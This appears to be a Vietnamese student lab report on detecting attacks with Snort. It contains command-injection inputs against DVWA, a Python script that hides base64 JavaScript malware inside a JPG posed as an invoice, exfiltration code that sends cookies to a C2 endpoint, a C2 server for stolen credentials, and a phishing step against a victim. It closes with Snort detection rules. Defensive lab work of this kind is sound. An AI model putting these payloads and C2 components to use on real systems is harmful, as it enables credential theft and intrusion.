
Sau đó thực hiện đổi nội dung trong file đó
Nhập
127.0.0.1 && cmd /c "(echo username abc pass 123)>C:\xampp\tmp\test.txt"
Kiểm tra lại file
127.0.0.1 && type C:\xampp\tmp\test.txt


đã đổi thành công

Phát hiện tấn công che dấu mã độc trong JPG bằng Snort
Tạo file JPG độc hại legitimate_looking_invoice.jpg
"""
Tạo file JPG chứa mã độc hoàn hảo cho mô phỏng
"""
import base64
import os
import struct

def create_perfect_malicious_jpg():
print("🎨 ĐANG TẠO FILE JPG ĐỘC HẠI HOÀN HẢO...")

# Kiểm tra file JPG gốc
if not os.path.exists("legitimate.jpg"):
print("❌ File 'legitimate.jpg' không tồn tại!")
print(" Tạo file JPG mẫu nhỏ...")
# Tạo một file JPG minimal hợp lệ (ảnh 1x1 pixel)
minimal_jpg = (
b'\xff\xd8\xff\xe0\x00\x10JFIF\x00\x01\x01\x00\x00\x01\x00\x01\x00\x00'
b'\xff\xdb\x00\x43\x00\x08\x06\x06\x07\x06\x05\x08\x07\x07\x07\x09\x09'
b'\x08\x0a\x0c\x14\x0d\x0c\x0b\x0b\x0c\x19\x12\x13\x0f\x14\x1d\x1a\x1f'
b'\x1e\x1d\x1a\x1c\x1c\x20\x24\x2e\x27\x20\x22\x2c\x23\x1c\x1c\x28\x37'
b'\x29\x2c\x30\x31\x34\x34\x34\x1f\x27\x39\x3d\x38\x32\x3c\x2e\x33\x34'
b'\x32\xff\xc0\x00\x0b\x08\x00\x01\x00\x01\x01\x01\x11\x00\xff\xc4\x00'
b'\x1f\x00\x00\x01\x05\x01\x01\x01\x01\x01\x01\x00\x00\x00\x00\x00\x00'
b'\x00\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\xff\xc4\x00\xb5'
b'\x10\x00\x02\x01\x03\x03\x02\x04\x03\x05\x05\x04\x04\x00\x00\x01\x7d'
b'\x01\x02\x03\x00\x04\x11\x05\x12\x21\x31\x41\x06\x13\x51\x61\x07\x22'
b'\x71\x14\x32\x81\x91\xa1\x08\x23\x42\xb1\xc1\x15\x52\xd1\xf0\x24\x33'
b'\x62\x72\x82\x09\x0a\x16\x17\x18\x19\x1a\x25\x26\x27\x28\x29\x2a\x34'
b'\x35\x36\x37\x38\x39\x3a\x43\x44\x45\x46\x47\x48\x49\x4a\x53\x54\x55'
b'\x56\x57\x58\x59\x5a\x63\x64\x65\x66\x67\x68\x69\x6a\x73\x74\x75\x76'
b'\x77\x78\x79\x7a\x83\x84\x85\x86\x87\x88\x89\x8a\x92\x93\x94\x95\x96'
b'\x97\x98\x99\x9a\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xb2\xb3\xb4\xb5'
b'\xb6\xb7\xb8\xb9\xba\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xd2\xd3\xd4'
b'\xd5\xd6\xd7\xd8\xd9\xda\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xf1'
b'\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xff\xda\x00\x08\x01\x01\x00\x00'
b'\x3f\x00\xd2\xf8\x81\xe3\x8b\x7f\x01\xf8\x66\x5d\x4e\x58\xfc\xfb\x87'
b'\x61\x15\xb4\x19\xc7\x99\x21\x04\x8c\x9e\xc0\x00\x49\xfa\x63\xa9\x15'
b'\xf3\x5e\xbf\xe3\x7f\x12\x78\x9e\x66\x93\x57\xd6\x6e\xee\x15\x8e\x7c'
b'\x9f\x30\xac\x4b\xec\x10\x61\x47\xe5\x5c\xfd\x14\x51\x45\x14\x51\x45'
b'\x14\x51\x45\x14\x51\x45\x14\x51\x45\x14\x51\x45\x14\x51\x45\x7d\x1d'
b'\xfb\x2e\x78\x9f\xed\x5a\x3e\xa5\xe1\x8b\x89\x33\x25\x9b\x8b\x9b\x60'
b'\x4f\xfc\xb3\x6e\x18\x0f\xa3\x00\x7f\xe0\x75\xa9\xfb\x4a\x78\x9f\xfb'
b'\x2b\xc1\x76\xda\x1c\x12\x62\xe3\x54\x9b\x12\x00\x79\xf2\x93\x0c\xdf'
b'\xf8\xf1\x41\xf4\x26\xbe\x6b\xa2\x8a\x28\xa2\x8a\x28\xa2\x8a\x28\xa2'
b'\x8a\x28\xa2\x8a\x28\xa2\x8a\x28\xa2\x8a\x2b\xd3\x3f\x67\xbf\x13\x7f'
b'\xc2\x35\xf1\x4f\x4c\x32\x49\xb2\xdb\x50\xcd\x8c\xd9\x3c\x7c\xff\x00'
b'\x77\xff\x00\x1f\x0b\x5f\x61\x57\xc8\xff\x00\xb4\x87\x89\xbf\xb7\xbe'
b'\x26\xcf\x67\x14\x9b\xad\xb4\xa8\x96\xd5\x70\x78\xdf\xf7\x9c\xfe\x6d'
b'\xb7\xfe\x02\x2b\xcd\x28\xa2\x8a\x28\xa2\x8a\x28\xa2\x8a\x28\xa2\x8a'
b'\x28\xa2\x8a\x28\xa2\x8a\x28\xa2\x8a\x2a\xc6\x9d\x7f\x71\xa5\x6a\x56'
b'\xff007\x54\x0c\x3f\x9d\x7c\x0b\xe3\x4d\x0e\x4f\x0d\x78\xcb\x58\xd1'
b'\xa4\x52\xa6\xd2\xee\x48\x97\x3d\xd4\x31\xda\x7f\x11\x83\x58\xb4\x51'
b'\x45\x14\x51\x45\x14\x51\x45\x14\x51\x45\x14\x51\x45\x14\x51\x45\x14'
b'\x51\x45\x15\xf6\xff\x00\xec\xf5\xe2\x6f\xf8\x49\x3e\x13\x69\x9e\x64'
b'\x9b\xee\x74\xfc\xd9\x4b\xcf\x23\x67\xdd\xff\x00\xc7\x0a\xd7\x9a\x7e'
b'\xd7\x1e\x19\xf2\xb5\x4d\x1b\xc4\x90\xc7\xf2\xdc\x46\xd6\x93\xb0\x1f'
b'\xc4\xa7\x72\x13\xf5\x0c\xc3\xfe\x02\x2b\xe7\x8a\x28\xa2\x8a\x28\xa2'
b'\x8a\x28\xa2\x8a\x28\xa2\x8a\x28\xa2\x8a\x28\xa2\x8a\x28\xaf\xa8\xff'
b'\x00\x63\xff\x00\x13\x79\xfa\x46\xb3\xe1\x99\xa4\xcb\x5b\x4a\xb7\x70'
b'\x02\x7f\x81\x86\xd7\x03\xe8\x42\x9f\xf8\x15\x7b\x07\xc5\xaf\x07\x7f'
b'\xc2\x6f\xf0\xef\x54\xd2\x23\x8f\x7d\xe0\x8f\xcf\xb4\xf5\xf3\x53\x95'
b'\x03\xeb\xca\xff\x00\xc0\xab\xe1\x16\x52\xac\x55\x81\x0c\x0e\x08\x3d'
b'\xa9\x28\xa2\x8a\x28\xa2\x8a\x28\xa2\x8a\x28\xa2\x8a\x28\xa2\x8a\x28'
b'\xa2\x8a\x28\xa2\xbd\x6b\xf6\x6a\xf1\x3f\xfc\x23\x7f\x16\x2c\x21\x96'
b'\x4d\x96\xda\x9a\x1b\x29\x32\x78\xcb\x7d\xdf\xfc\x88\x16\xbe\xdf\xaf'
b'\x8f\xbf\x6a\x4f\x07\x7f\xc2\x3b\xf1\x29\xf5\x5b\x78\xb6\xd9\x6b\x31'
b'\x8b\x95\x20\x70\x25\x18\x12\x0f\xcf\x0d\xff\x00\x02\xaf\x16\xa2\x8a'
b'\x28\xa2\x8a\x28\xa2\x8a\x28\xa2\x8a\x28\xa2\x8a\x28\xa2\x8a\x28\xa2'
b'\x8a\x2b\xd0\xbe\x07\x78\x9f\xfe\x11\x1f\x8a\x9a\x1e\xa4\xf2\x6c\xb7'
b'\x79\xc5\xbc\xe7\x3c\x79\x72\x7c\x8c\x4f\xd3\x76\x7f\x0a\xfd\x11\xaf'
b'\x3e\xf8\xcd\xe0\x7f\xf8\x58\x1f\x0e\x75\x1d\x26\x18\xc3\xdf\xc6\xbf'
b'\x68\xb3\xf5\xf3\x50\x12\x00\xff\x00\x78\x65\x7f\xe0\x55\xf9\xee\xca'
b'\x51\x8a\xb0\x21\x81\xc1\x07\xb5\x25\x14\x51\x45\x14\x51\x45\x14\x51'
b'\x45\x14\x51\x45\x14\x51\x45\x14\x51\x45\x14\x57\xff\xd9'
)

with open("legitimate.jpg", "wb") as f:
f.write(minimal_jpg)
print("✅ Đã tạo file JPG mẫu 1x1 pixel")

# Đọc file JPG gốc
with open("legitimate.jpg", "rb") as f:
jpg_data = f.read()

print(f"📷 File JPG gốc: {len(jpg_data)} bytes")

# Tạo mã độc JavaScript rõ ràng
malicious_js = """
// === MALICIOUS PAYLOAD - EDUCATIONAL PURPOSES ONLY ===
function executeMalware() {
console.log("[MALWARE] Starting simulation...");

// Simulate data collection
const systemInfo = {
os: navigator.platform,
userAgent: navigator.userAgent,
language: navigator.language,
cookies: document.cookie,
screen: {width: screen.width, height: screen.height}
};

// Simulate browser data theft
const stolenData = {
passwords: [
{url: "https://facebook.com", username: "user123", password: "pass123"},
{url: "https://gmail.com", username: "test@gmail.com", password: "emailpass"}
],
cookies: [
{domain: ".facebook.com", name: "session_id", value: "abc123session"},
{domain: ".google.com", name: "auth_token", value: "xyz789token"}
],

creditCards: ["Visa **** 1234", "Mastercard **** 5678"]
};

// Combine all data
const exfiltrationData = {
system_info: systemInfo,
stolen_data: stolenData,
timestamp: new Date().toISOString()
};

// Simulate exfiltration to C2
fetch('http://localhost:9999/', {
method: 'POST',
headers: {'Content-Type': 'application/json'},
body: JSON.stringify(exfiltrationData)
}).then(response => {
console.log("[MALWARE] Data exfiltrated successfully");
}).catch(error => {
console.log("[MALWARE] Exfiltration failed:", error);
});

// Simulate secondary payload download
setTimeout(() => {
console.log("[MALWARE] Downloading secondary payload...");
// This would download actual malware in real attack
}, 3000);
}

// Execute the malware
executeMalware();
// === END MALICIOUS PAYLOAD ===
"""

print("🔐 Mã độc JavaScript đã tạo")

# Encode malware to base64
encoded_malware = base64.b64encode(malicious_js.encode('utf-8')).decode('utf-8')
print(f"📏 Mã độc base64: {len(encoded_malware)} ký tự")

# Tạo file JPG mới với nhiều phương pháp chứa mã độc
with open("legitimate_looking_invoice.jpg", "wb") as f:
# 1. Ghi dữ liệu ảnh gốc
f.write(jpg_data)

print("🧩 Đang thêm mã độc theo nhiều phương pháp...")
# 2. PHƯƠNG PHÁP 1: Thêm sau EOI marker (phổ biến nhất)
f.write(b'\xff\xd9') # EOI marker

# 3. PHƯƠNG PHÁP 2: Thêm base64 mã độc với marker rõ ràng
malware_marker = b"===MALWARE_BASE64_START==="
f.write(malware_marker)
f.write(encoded_malware.encode('utf-8'))
f.write(b"===MALWARE_BASE64_END===")

# 4. PHƯƠNG PHÁP 3: Thêm comment section với mã độc
comment = b"UserComment: " + encoded_malware.encode('utf-8')[:100] + b"..."
comment_length = len(comment) + 2 # +2 for length bytes

# Write comment section (APP1)
f.write(b'\xff\xe1') # APP1 marker
f.write(struct.pack('>H', comment_length)) # Length
f.write(b'Exif\x00\x00') # Exif header
f.write(comment)

print("✅ Đã thêm mã độc theo 3 phương pháp khác nhau")

# Kiểm tra file mới
new_size = os.path.getsize("legitimate_looking_invoice.jpg")
size_increase = new_size - len(jpg_data)

print("\n🎉 TẠO FILE THÀNH CÔNG!")
print("=" * 50)
print(f"📁 File đã tạo: legitimate_looking_invoice.jpg")
print(f"📊 Kích thước gốc: {len(jpg_data)} bytes")
print(f"📈 Kích thước mới: {new_size} bytes")
print(f"📐 Tăng thêm: {size_increase} bytes (mã độc)")
print(f"🔍 Phương pháp chứa mã độc:")
print(f" 1. Sau EOI marker với base64")
print(f" 2. Trong EXIF comment section")
print(f" 3. Với markers rõ ràng để dễ phát hiện")
print("=" * 50)

return "legitimate_looking_invoice.jpg"

if __name__ == "__main__":
malicious_file = create_perfect_malicious_jpg()



Tạo các file c2_server.py Command và control server
from http.server import HTTPServer, BaseHTTPRequestHandler
import json
import socket
from datetime import datetime

class C2ServerHandler(BaseHTTPRequestHandler):
def do_POST(self):
"""Nhận dữ liệu đánh cắp từ malware"""
content_length = int(self.headers.get('Content-Length', 0))
post_data = self.rfile.read(content_length)

try:
stolen_data = json.loads(post_data)
self.log_exfiltration(stolen_data)

self.send_response(200)
self.end_headers()
self.wfile.write(b'OK')

except Exception as e:
print(f"❌ Lỗi xử lý dữ liệu: {e}")
self.send_error(500, str(e))

def do_GET(self):
"""Endpoint cho malware check-in và nhận lệnh"""
if self.path == '/checkin':
self.send_response(200)
self.send_header('Content-type', 'application/json')
self.end_headers()

# Trả về lệnh cho malware (mô phỏng)
commands = {
"status": "active",
"action": "exfiltrate_browser_data",
"targets": ["passwords", "cookies", "credit_cards", "system_info"]
}
self.wfile.write(json.dumps(commands).encode())
print(f"📨 Đã gửi lệnh cho malware từ {self.client_address[0]}")

else:
self.send_error(404, "Endpoint not found")
def log_exfiltration(self, data):
"""Ghi log dữ liệu bị đánh cắp"""
timestamp = datetime.now().strftime("%Y-%m-%d %H:%M:%S")

print(f"\n🎯 C2 SERVER - NHẬN DỮ LIỆU ĐÁNH CẮP")
print("=" * 60)
print(f"🕒 Thời gian: {timestamp}")
print(f"🌐 Địa chỉ nạn nhân: {self.client_address[0]}")
print("📊 Dữ liệu nhận được:")

if 'system_info' in data:
print("💻 THÔNG TIN HỆ THỐNG:")
for key, value in data['system_info'].items():
print(f" ├─ {key}: {value}")

if 'browser_data' in data and 'passwords' in data['browser_data']:
print("🔑 MẬT KHẨU TRÌNH DUYỆT:")
for pw in data['browser_data']['passwords']:
print(f" ├─ {pw.get('username', 'N/A')} @ {pw.get('url', 'N/A')}")

if 'browser_data' in data and 'cookies' in data['browser_data']:
print("🍪 COOKIES PHIÊN ĐĂNG NHẬP:")
for cookie in data['browser_data']['cookies']:
print(f" ├─ {cookie.get('name', 'N/A')} = {cookie.get('value', '')[:20]}...")

print("=" * 60)

# Lưu vào file log
with open("c2_exfiltration_log.json", "a", encoding='utf-8') as f:
log_entry = {
"timestamp": timestamp,
"client_ip": self.client_address[0],
"data": data
}
f.write(json.dumps(log_entry, ensure_ascii=False) + "\n")

def log_message(self, format, *args):
"""Ẩn log messages mặc định"""
return
def start_c2_server():
# Chạy server trên tất cả interface, port 9999
server_address = ('0.0.0.0', 9999)
httpd = HTTPServer(server_address, C2ServerHandler)

# Lấy IP local
hostname = socket.gethostname()
local_ip = socket.gethostbyname(hostname)

print("🖥 C2 COMMAND & CONTROL SERVER ĐÃ KHỞI ĐỘNG")
print("=" * 50)
print(f"📍 Endpoints:")
print(f" • http://localhost:9999/checkin")
print(f" • http://{local_ip}:9999/checkin")
print(f" • http://192.168.8.131:9999/checkin")
print(f" • POST data đến: http://{local_ip}:9999/")
print("\n📡 Đang chờ kết nối từ malware...")
print("=" * 50)

try:
httpd.serve_forever()
except KeyboardInterrupt:
print("\n🛑 C2 Server đã dừng")

if __name__ == "__main__":
start_c2_server()


Tạo file malicious_server.py phân phối file độc hại

Tạo file malware_simulator1.py tạo cơ chế trích xuất và kích hoạt mã độc


Sau đó gửi mail qua máy nạn nhân đường link khi nạn nhân bấm vào chạy trình duyệt và tải ảnh về


Sau đó đăng nhập các tài khoản như facebook,.... thì username và password sẽ được ghi lại

Trên kali snort
Rule:
alert tcp any any -> any any (
msg:"MALWARE-JPG: Long base64 string in JPG file";
flow:established;
file_data;
content:"|FF D9|"; within:4;
pcre:"/[A-Za-z0-9+\/]{100,}={0,2}/";
metadata:service http;
classtype:trojan-activity;
sid:1000003;
rev:1;
)
Kết quả

Kết quả thực nghiệm

Phát hiện tấn công Social Engineering Toolkit bằng IDS
Kết quả trên kali snort phát hiện log

    - Phát hiện tấn công TCP hijacking bằng IDS
Xem, thêm và xóa cookie


Phát hiện tấn công Command injection trên DVWA bằng Snort
Trên máy snort
Cài rule:
alert tcp any any -> any 8081 (msg:"WEB RCE DVWA - encoded or plain in TCP payload"; flow:to_server,established; pcre:"/(%7C%7C\+more\+|%26%26\+cmd\+%2Fc|%3EC%3A%5Cxampp%5Ctmp%5C|\|\|\s*more\s+|&&\s*cmd\s+\/c|>C:\\\\xampp\\\\tmp\\\\)/i"; sid:1300001; rev:1; classtype:web-application-attack;)

Dùng alert tcp (không cần HTTP preprocessor) nên chắc chắn match raw POST body.
pcre bắt cả URL-encoded (%7C%7C, %26%26, %3E...) và plain (|| more, && cmd /c, >C:\xampp\tmp).
Kết quả trên snort

3.8.5 Hiện biểu đồ và log các cuộc tấn công
